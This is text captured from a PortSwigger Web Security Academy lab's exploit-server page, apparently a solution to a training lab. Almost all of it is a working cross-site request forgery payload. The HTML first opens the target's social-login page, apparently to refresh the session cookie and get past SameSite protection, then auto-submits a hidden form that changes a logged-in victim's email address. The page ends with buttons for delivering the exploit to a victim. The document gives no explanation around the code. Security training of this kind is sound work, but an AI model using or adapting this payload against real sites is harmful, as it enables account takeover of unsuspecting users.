 Craft a response
URL: https://exploit-0aaf007d04e64013829bf52d01ed0038.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a8700cc043140858299f69100780081.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      window.open('https://0a8700cc043140858299f69100780081.web-security-academy.net//social-login')
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log